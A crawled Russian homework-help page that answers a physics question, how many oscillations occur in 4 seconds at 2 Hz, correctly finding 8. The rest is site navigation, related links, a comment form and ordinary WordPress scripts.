<li id="menu-item-47123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47123"><a href="https://otvetzdes.ru/voprosy-nemetskiy" itemprop="url"><span itemprop="name">Немецкий язык</span></a></li>
<li id="menu-item-47124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47124"><a href="https://otvetzdes.ru/voprosy-ozbektili" itemprop="url"><span itemprop="name">Оʻzbek tili</span></a></li>
<li id="menu-item-47125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47125"><a href="https://otvetzdes.ru/voprosy-obzh" itemprop="url"><span itemprop="name">ОБЖ</span></a></li>
<li id="menu-item-47126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47126"><a href="https://otvetzdes.ru/voprosy-obschestvoznanie" itemprop="url"><span itemprop="name">Обществознание</span></a></li>
<li id="menu-item-47127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47127"><a href="https://otvetzdes.ru/voprosy-mir" itemprop="url"><span itemprop="name">Окружающий мир</span></a></li>
<li id="menu-item-47128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47128"><a href="https://otvetzdes.ru/voprosy-pravo" itemprop="url"><span itemprop="name">Право</span></a></li>
<li id="menu-item-47129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47129"><a href="https://otvetzdes.ru/voprosy-psyhologia" itemprop="url"><span itemprop="name">Психология</span></a></li>
<li id="menu-item-47130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47130"><a href="https://otvetzdes.ru/voprosy-russkiy" itemprop="url"><span itemprop="name">Русский язык</span></a></li>
<li id="menu-item-47131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47131"><a href="https://otvetzdes.ru/voprosy-ukrainska" itemprop="url"><span itemprop="name">Українська мова</span></a></li>
<li id="menu-item-47132" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-47132"><a href="https://otvetzdes.ru/voprosy-fizika" itemprop="url"><span itemprop="name">Физика</span></a></li>
<li id="menu-item-47133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47133"><a href="https://otvetzdes.ru/voprosy-fizkultura" itemprop="url"><span itemprop="name">Физкультура и спорт</span></a></li>
<li id="menu-item-47134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47134"><a href="https://otvetzdes.ru/voprosy-frantsuzkiy" itemprop="url"><span itemprop="name">Французский язык</span></a></li>
<li id="menu-item-47135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47135"><a href="https://otvetzdes.ru/voprosy-himiya" itemprop="url"><span itemprop="name">Химия</span></a></li>
<li id="menu-item-47136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47136"><a href="https://otvetzdes.ru/voprosy-ekonomika" itemprop="url"><span itemprop="name">Экономика</span></a></li>
<li id="menu-item-47137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47137"><a href="https://otvetzdes.ru/voprosy-kazaktili" itemprop="url"><span itemprop="name">Қазақ тiлi</span></a></li>
</ul>
</li>
</ul></div></div><!-- end  menunav -->
<!--noindex--><a class="toggle-search-menu open_search" rel="nofollow" href="#"><i class="fa fa-search" aria-hidden="true"></i></a> <!--/noindex-->
</div><!-- end gp-container -->
</div><!-- end header  --> 
<div class="gp-container gp-clearfix">
<div class="breadcrumbs gp-clearfix" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://otvetzdes.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></span><span class="breadcrumbs__separator">&nbsp; › &nbsp;</span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://otvetzdes.ru/voprosy-fizika" itemprop="item"><span itemprop="name">Физика</span></a><meta itemprop="position" content="2" /></span><span class="breadcrumbs__separator">&nbsp; › &nbsp;</span><span class="breadcrumbs__current">Сколько колебан...</span></div><!-- end breadcrumbs -->
<div class="maincol">  
<div id="post-199978" class="gp-clearfix post-199978 post type-post status-publish format-standard hentry category-voprosy-fizika" itemscope itemtype="http://schema.org/Article">
<!--  с изображением записи -->
<!--  без изображения записи -->
<h1 class="post-title" itemprop="headline"><p>Сколько колебаний совершает материальная точка за 4 с при частоте колебаний 2гц</p> &#8212; Правильный ответ на вопрос найдете ниже</h1>
<div class="post-header">
<span itemprop="datePublished" content="2019-04-11T01:29:24+03:00">11.04.2019</span>&nbsp; &middot; &nbsp; <i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;1</div><!-- end post-header -->
<div class="post-content gp-clearfix" itemprop="articleBody">
<div class="answer">
<p>Ответ: </p>
<p>Найдем период колебаний  Т = 1/ν</p>
<p>ν = 2 Гц</p>
<p>Т = ½ =0,5 c за это время происходит одно колебание</p>
<p>за t = 4 с происходит N колебаний</p>
<p>N = t/T = 4/0,5 = 8 колебаний</p>
</p>
</div>
<div class="crp_related     crp-text-only"><h2>Похожие вопросы и ответы:</h2><ul><li><a href="https://otvetzdes.ru/1tocka-s-seredina-otrezka-av.html"     class="crp_link post-138564"><span class="crp_title">1.Точка С- середина отрезка АВ. На&nbsp;луче СА отмечена&hellip;</span></a></li><li><a href="https://otvetzdes.ru/tak-kak-materialnaya-zhizn-pervichna-po-otnosheniyu-k-soznaniyu-lyudej-to-imenno-ekonomicheskie-struktury-proczessy-i-yavleniya-v-obshhestve-opredelyayut-vse-duhovnoe-razvitie-i-drugie-otnosheniya-m.html"     class="crp_link post-27074"><span class="crp_title">Так как материальная жизнь первична по отношению к сознанию&hellip;</span></a></li><li><a href="https://otvetzdes.ru/izvestno-cto-v-treugolnikenbspabc.html"     class="crp_link post-215708"><span class="crp_title">Известно, что в&hellip;</span></a></li><li><a href="https://otvetzdes.ru/gruz-massoi-4kg-soversaet-ga.html"     class="crp_link post-136108"><span class="crp_title">Груз массой 4кг совершает гармонические колебания под&hellip;</span></a></li><li><a href="https://otvetzdes.ru/1-pri-pryamom-cikle-karno.html"     class="crp_link post-199562"><span class="crp_title">1. При прямом цикле Карно тепловая машина совершает работу&hellip;</span></a></li><li><a href="https://otvetzdes.ru/smeshhenie-osveshhennoi-tocki-na-ekr.html"     class="crp_link post-136130"><span class="crp_title">Смещение освещенной точки на экране осциллографа является&hellip;</span></a></li><li><a href="https://otvetzdes.ru/28-pri-izmerenii-induktivnosti-ka.html"     class="crp_link post-233292"><span class="crp_title">28) При измерении индуктивности катушки частота&hellip;</span></a></li><li><a href="https://otvetzdes.ru/1-dany-dve-peresekayushhiesya.html"     class="crp_link post-235962"><span class="crp_title">1. Даны две пересекающиеся прямые. Верно ли утверждение, что&hellip;</span></a></li><li><a href="https://otvetzdes.ru/ploshhad-parallelogramma-ra.html"     class="crp_link post-83740"><span class="crp_title">Площадь параллелограмма равна 20. Точка F –середина стороны&hellip;</span></a></li><li><a href="https://otvetzdes.ru/spasitetocka-o-seredina-ot.html"     class="crp_link post-108374"><span class="crp_title">СПАСИТЕ.Точка О – середина отрезка АD. Найди координаты&hellip;</span></a></li><li><a href="https://otvetzdes.ru/cdek-parallelogrammo-tocka-pereseceniya-e.html"     class="crp_link post-138556"><span class="crp_title">CDEK -параллелограмм,О -точка пересечения его&hellip;</span></a></li><li><a href="https://otvetzdes.ru/v-pryamougolnike-tocka-pereseceniya.html"     class="crp_link post-138570"><span class="crp_title">В прямоугольнике точка пересечения диагоналей отстоит от&hellip;</span></a></li><li><a href="https://otvetzdes.ru/v-parallelogramme-abcd-otmec.html"     class="crp_link post-169626"><span class="crp_title">В параллелограмме ABCD отмечена точка M - середина CD.&hellip;</span></a></li><li><a href="https://otvetzdes.ru/srocno-tocki-s-d-i-e-lezat-na.html"     class="crp_link post-169632"><span class="crp_title">СРОЧНО точки с д и е лежат на одной прямой причем точка д&hellip;</span></a></li><li><a href="https://otvetzdes.ru/tocka-ab-i-s-lezat-na-okru.html"     class="crp_link post-182618"><span class="crp_title">точка а,б и с лежат на окружности вычисли угол асб который&hellip;</span></a></li></ul><div class="crp_clear"></div></div>	 
<p>
Источник <a href="https://znanija.site" title="источник ответа">znanija.site</a>
</p>
</div><!-- end post-content-->
<span class="gp-post-tags"></span>
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2019-04-11">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/skolko-kolebanii-soversaet-mate.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
<div class="share-post">
<p>Поделиться в социальных сетях</p>
<!--noindex-->
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,twitter,viber,whatsapp,skype,telegram"></div>
<!--/noindex-->
</div> <!-- end share-post  --> 
<div class="comments-box gp-clearfix" > <a id="comments"></a>
<div class="gp-comment-form gp-clearfix">
<div id="respond" class="comment-respond">
<p id="reply-title" class="comment-title">Оставить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/skolko-kolebanii-soversaet-mate.html#respond" style="display:none;">Отменить ответ</a></small></p><form action="https://otvetzdes.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='199978' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="5ff30a2607" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="41"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
</div><!-- end  gp-comment-form -->
</div> <!-- end comments-box -->  </div><!-- end entry-->
</div> <!-- end maincol -->
<div class="sidebar" itemscope  itemtype="http://schema.org/WPSideBar">
<div class="sidebar-wrapper">
</div><!-- end sidebar wrapper-->
</div><!-- end sidebar --> </div><!-- end gp-container -->
 
<div class="footer gp-clearfix" itemscope itemtype="http://schema.org/WPFooter">
<div class="gp-container gp-clearfix">
<div class="footer-col">
<div id="nav_menu-2" class="widget widget_nav_menu gp-clearfix"> <span class="widget-title">Популярные тесты</span> <div class="menu-tegi-v-podvale-container"><ul id="menu-tegi-v-podvale" class="menu"><li id="menu-item-15096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15096"><a href="https://otvetzdes.ru/tag/test-s-otvetami-pensne-m-a-osorgin" itemprop="url">Тест с ответами: “Пенсне” М.А.Осоргин</a></li>
<li id="menu-item-15097" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15097"><a href="https://otvetzdes.ru/tag/test-s-otvetami-kak-ya-stal-pisatelem-i-s-shmelev" itemprop="url">Тест с ответами: “Как я стал писателем” И.С.Шмелев</a></li>
<li id="menu-item-15098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15098"><a href="https://otvetzdes.ru/tag/test-s-otvetami-yushka-a-p-platonov" itemprop="url">Тест с ответами: “Юшка” А.П.Платонов</a></li>
<li id="menu-item-15099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15099"><a href="https://otvetzdes.ru/tag/test-po-pese-b-shou-pigmalion-11-klass" itemprop="url">Тест по пьесе Б. Шоу «Пигмалион»</a></li>
<li id="menu-item-15100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15100"><a href="https://otvetzdes.ru/tag/test-s-otvetami-kusaka-l-n-andreev" itemprop="url">Тест с ответами: “Кусака” Л.Н.Андреев</a></li>
<li id="menu-item-15101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15101"><a href="https://otvetzdes.ru/tag/test-s-otvetami-hadzhi-murat-l-n-tolstoj" itemprop="url">Тест с ответами: “Хаджи-Мурат” Л.Н.Толстой</a></li>
<li id="menu-item-15102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15102"><a href="https://otvetzdes.ru/tag/test-s-otvetami-zolotoj-klyuchik" itemprop="url">Тест с ответами: &#171;Золотой ключик&#187;</a></li>
<li id="menu-item-15103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15103"><a href="https://otvetzdes.ru/tag/test-s-otvetami-a-i-solzheniczyn-matryonin-dvor" itemprop="url">Тест с ответами: А.И.Солженицын «Матрёнин двор»</a></li>
<li id="menu-item-15104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15104"><a href="https://otvetzdes.ru/tag/test-s-otvetami-poema-dvenadczat-a-a-bloka" itemprop="url">Тест с ответами: Поэма “Двенадцать” А.А.Блока</a></li>
<li id="menu-item-15105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15105"><a href="https://otvetzdes.ru/tag/test-s-otvetami-po-biografii-a-n-ostrovskogo" itemprop="url">Тест с ответами по биографии А.Н. Островского</a></li>
<li id="menu-item-15106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15106"><a href="https://otvetzdes.ru/tag/test-s-otvetami-rasskazy-v-shukshina" itemprop="url">Тест с ответами: “Рассказы В.Шукшина”</a></li>
<li id="menu-item-15107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15107"><a href="https://otvetzdes.ru/tag/test-s-otvetami-skotnyj-dvor-czarya-avgiya" itemprop="url">Тест с ответами: “Скотный двор царя Авгия”</a></li>
<li id="menu-item-15108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15108"><a href="https://otvetzdes.ru/tag/test-s-otvetami-taper-a-i-kuprin" itemprop="url">Тест с ответами: “Тапер” А.И.Куприн</a></li>
<li id="menu-item-15109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15109"><a href="https://otvetzdes.ru/tag/test-s-otvetami-v-p-astafev-vasyutkino-ozero" itemprop="url">Тест с ответами: В. П. Астафьев «Васюткино озеро»</a></li>
</ul></div></div> </div><!-- end footercol 1 -->
<div class="footer-col">
</div><!-- end footercol 2 -->
<div class="footer-col">
</div><!-- end footercol 3 -->
</div><!-- end gp-container -->
<div class="gp-container gp-clearfix">
<div class="credits gp-clearfix">
&copy; <span itemprop="copyrightYear">2025  </span>  <span itemprop="name">Ответы на тесты</span>&nbsp;  &middot;  &nbsp;<span itemprop="description">Ответы на тесты на все предметы в одном месте. </span>
<!--noindex--><a id="backtop" href="#top" rel="nofollow"><i class="fa fa-arrow-up" aria-hidden="true"></i></a><!--/noindex-->
<span class="anycode">  </span>
</div><!-- end credits -->
</div><!-- end gp-container -->
</div><!-- end footer -->
</div><!-- end wrap -->
<script >function gotoal(link){window.open(link.replace("_","http://"));}</script>
<script  src='https://otvetzdes.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script  src='https://otvetzdes.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script  src='https://otvetzdes.ru/wp-content/themes/kassandra/scripts/custom.js?ver=1.0' id='custom-js'></script>
<script  id='loadmore-js-extra'>
/* <![CDATA[ */
var loadmore_params = {"ajaxurl":"https:\/\/otvetzdes.ru\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"name\":\"skolko-kolebanii-soversaet-mate\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":200,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"0"};
/* ]]> */
</script>
<script  src='https://otvetzdes.ru/wp-content/themes/kassandra-child-theme/scripts/loadmore.js?ver=6.2.6' id='loadmore-js'></script>
<script  id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":".footer","screen_max_width":0,"screen_max_height":599,"widgets":[]}];
/* ]]> */
</script>
<script  src='https://otvetzdes.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<script defer  src='https://otvetzdes.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1710104153' id='akismet-frontend-js'></script>
<script  src='https://otvetzdes.ru/wp-includes/js/comment-reply.min.js?ver=6.2.6' id='comment-reply-js'></script>
<div id="mobilemenu" class="mobilemenu">
<ul id="menu-kategorii-v-shapke-1" class="top-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15121"><a href="https://otvetzdes.ru/blog" itemprop="url">Блог</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21160"><a href="#" itemprop="url">Тесты</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39105"><a href="https://otvetzdes.ru/russkij-yazyk" itemprop="url">Русский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13775"><a href="https://otvetzdes.ru/literatura" itemprop="url">Литература</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21159"><a href="https://otvetzdes.ru/istoriya" itemprop="url">История</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39104"><a href="https://otvetzdes.ru/geografiya" itemprop="url">География</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13776"><a href="https://otvetzdes.ru/informatika" itemprop="url">Информатика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13777"><a href="https://otvetzdes.ru/fizkultura" itemprop="url">Физ культура</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13778"><a href="https://otvetzdes.ru/ehkonomika" itemprop="url">Экономика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14230"><a href="https://otvetzdes.ru/psihologiya" itemprop="url">Психология</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47107"><a href="#" itemprop="url">Вопросы</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47109"><a href="https://otvetzdes.ru/voprosy-algebra" itemprop="url">Алгебра</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47110"><a href="https://otvetzdes.ru/voprosy-angliyskiy" itemprop="url">Английский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47111"><a href="https://otvetzdes.ru/voprosy-astronomia" itemprop="url">Астрономия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47112"><a href="https://otvetzdes.ru/voprosy-belorusskaya" itemprop="url">Беларуская мова</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47113"><a href="https://otvetzdes.ru/voprosy-biologia" itemprop="url">Биология</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47114"><a href="https://otvetzdes.ru/voprosy-geografia" itemprop="url">География</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47115"><a href="https://otvetzdes.ru/voprosy-geometria" itemprop="url">Геометрия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47116"><a href="https://otvetzdes.ru/voprosy-informatyka" itemprop="url">Информатика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47117"><a href="https://otvetzdes.ru/voprosy-istoria" itemprop="url">История</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47118"><a href="https://otvetzdes.ru/voprosy-kirgiztili" itemprop="url">Кыргыз тили</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47119"><a href="https://otvetzdes.ru/voprosy-literatura" itemprop="url">Литература</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47120"><a href="https://otvetzdes.ru/voprosy-mathematika" itemprop="url">Математика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47121"><a href="https://otvetzdes.ru/voprosy-muzika" itemprop="url">Музыка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47122"><a href="https://otvetzdes.ru/voprosy-mhk" itemprop="url">МХК</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47123"><a href="https://otvetzdes.ru/voprosy-nemetskiy" itemprop="url">Немецкий язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47124"><a href="https://otvetzdes.ru/voprosy-ozbektili" itemprop="url">Оʻzbek tili</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47125"><a href="https://otvetzdes.ru/voprosy-obzh" itemprop="url">ОБЖ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47126"><a href="https://otvetzdes.ru/voprosy-obschestvoznanie" itemprop="url">Обществознание</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47127"><a href="https://otvetzdes.ru/voprosy-mir" itemprop="url">Окружающий мир</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47128"><a href="https://otvetzdes.ru/voprosy-pravo" itemprop="url">Право</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47129"><a href="https://otvetzdes.ru/voprosy-psyhologia" itemprop="url">Психология</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47130"><a href="https://otvetzdes.ru/voprosy-russkiy" itemprop="url">Русский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47131"><a href="https://otvetzdes.ru/voprosy-ukrainska" itemprop="url">Українська мова</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-47132"><a href="https://otvetzdes.ru/voprosy-fizika" itemprop="url">Физика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47133"><a href="https://otvetzdes.ru/voprosy-fizkultura" itemprop="url">Физкультура и спорт</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47134"><a href="https://otvetzdes.ru/voprosy-frantsuzkiy" itemprop="url">Французский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47135"><a href="https://otvetzdes.ru/voprosy-himiya" itemprop="url">Химия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47136"><a href="https://otvetzdes.ru/voprosy-ekonomika" itemprop="url">Экономика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47137"><a href="https://otvetzdes.ru/voprosy-kazaktili" itemprop="url">Қазақ тiлi</a></li>
</ul>
</li>
</ul></div><!-- end // mobilemenu -->
<div class="gp-search-bg"></div><!-- end gp-search-bg-->
<div class="gp-search-modal">
<a class="close"><i class="fa fa-times-circle" aria-hidden="true"></i></a>
<span class="gp-search-title">Поиск по сайту</span>
<div class="search-container gp-clearfix">
<form method="get" class="searchform" action="https://otvetzdes.ru/">
<input type="text" class="s" name="s" onblur="if(this.value=='')this.value='Что будем искать?';" onfocus="if(this.value=='Что будем искать?')this.value='';" value="Что будем искать?"><input type="submit" class="searchSubmit" value="Найти" /> 
</form>
</div><!-- end search-container--> 
</div><!-- end gp-search-modal--> 
</body>
</html><!-- WP Fastest Cache file was created in 3.5514671802521 seconds, on 31-03-25 10:28:18 --><!-- via php -->

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1932800050&t=pageview&_s=1&dl=https%3A%2F%2Fotvetzdes.ru%2Fskolko-kolebanii-soversaet-mate.html&ul=en-us%40posix&dt=%D0%A1%D0%BA%D0%BE%D0%BB%D1%8C%D0%BA%D0%BE%20%D0%BA%D0%BE%D0%BB%D0%B5%D0%B1%D0%B0%D0%BD%D0%B8%D0%B9%20%D1%81%D0%BE%D0%B2%D0%B5%D1%80%D1%88%D0%B0%D0%B5%D1%82%20%D0%BC%D0%B0%D1%82%D0%B5%D1%80%D0%B8%D0%B0%D0%BB%D1%8C%D0%BD%D0%B0%D1%8F%20%D1%82%D0%BE%D1%87%D0%BA%D0%B0%20%D0%B7%D0%B0%204%20%D1%81%20%D0%BF%D1%80%D0%B8%20%D1%87%D0%B0%D1%81%D1%82%D0%BE%D1%82%D0%B5%20-%20%D0%9E%D1%82%D0%B2%D0%B5%D1%82%20%D0%BD%D0%B0%20%D0%B2%D0%BE%D0%BF%D1%80%D0%BE%D1%81&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1485700714&gjid=1389807346&cid=645438303.1768658816&tid=UA-62126625-5&_gid=607744427.1768658816&_r=1&_slc=1&gtm=45He61e1n81M3JBPJ2v851020484za200zd851020484&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~105391253~115616986~115938465~115938468~116491846~116744867~117041587&z=1081142924
body_size: -449
content:
2,cG-92ZE2DGQ8G

--- FILE ---
content_type: text/json; charset=utf-8
request_url: https://sjsmartcontent.ru/wns/top2
body_size: 219
content:
{"pluginData":[],"brandingProfile":null,"pagehash":"296128711688003bdb9eb62c39a2061f","pc":["81","33"],"isBranding":false,"isOmnipage":false,"wnid":"3110d2341aed40d4a42fa5c83fc0b5a6","top":[],"bcase":2,"st":false,"links":[],"recommended":null,"ed":[]}